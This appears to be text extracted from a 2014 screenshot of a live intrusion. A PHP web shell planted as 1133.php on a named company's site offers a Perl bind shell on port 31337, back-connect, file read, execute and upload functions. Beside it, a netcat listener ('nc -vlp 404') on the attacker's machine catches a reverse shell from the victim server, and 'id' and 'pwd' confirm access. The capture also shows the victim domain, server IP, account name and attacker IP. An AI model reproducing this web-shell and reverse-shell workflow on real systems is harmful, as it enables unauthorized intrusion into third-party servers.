 www.armstrongproducts.co.in - B...
www.armstrongproducts.co.in/1133.php
Google
Uname: Linux ip-208-109-254-101.ip.secureserver.net 2.6.32-358.2.1.el6.x86_64 #1 SMP Wed Mar 13 00:26:49 UTC 2013 x86_64 [exploit-db.com]
User: 555 ( armsprdt ) Group: 567 ( armsprdt )
Php: 5.4.17 Safe mode:
Hdd: 291.01 GB Free:
Cwd: /home/armsprdt/
Windows-1251
Server IP:
208.109.254.101
Client IP:
151.66.215.181
C:\Windows\system32\cmd.exe - nc -vlp 404
C:\Users\R007>cd \nc
C:\nc>nc -vlp
nc: option requires an argument -- p
nc -h for help
C:\nc>nc -vlp 404
listening on [any] 404 ...
connect to [192.168.1.2] from ip-208-109-254-101.ip.secureserver.net [208.109.25
4.101] 57864
sh: no job control in this shell
sh-4.1$ id
id
uid=555(armsprdt) gid=567(armsprdt) groups=567(armsprdt)
sh-4.1$ pwd
pwd
/home/armsprdt/public_html
sh-4.1$
[ Sec. Info ]
ing tools ]
[ Bruteforce ]
[ Network ]
[ Self remove ]
Network tools
Bind port to /bin/sh [perl]
Port: 31337
Back-connect [perl]
Server: 151.66.215.181
armsprdt 7600 0.0 0.0
armsprdt 7601 0.0 0.0
armsprdt 7603 0.0 0.0
/h
Read file:
>>
Make file: (Writeable)
>>
>>
Execute:
Upload file: (Writeable)
>>
Browse... No file selected.
>>
Firefox automatically sends some data to Mozilla so that we can improve your experience.
Choose What I Share
02:03
13/07/2014